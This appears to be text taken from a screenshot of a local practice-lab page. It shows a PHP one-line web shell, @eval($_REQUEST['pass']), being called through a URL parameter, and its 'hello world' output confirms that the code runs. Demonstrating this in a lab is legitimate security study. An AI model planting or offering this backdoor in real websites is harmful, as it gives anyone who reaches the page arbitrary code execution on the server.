 localhost:8000/test.php?pass=echo 'hello world';
导入书签… 靶场 学习 SRC 工具 其他 Lixiney's Blog - 真常应… Document GitHub
<?php
highlight_file(__FILE__);
@eval($_REQUEST['pass']);
?> hello world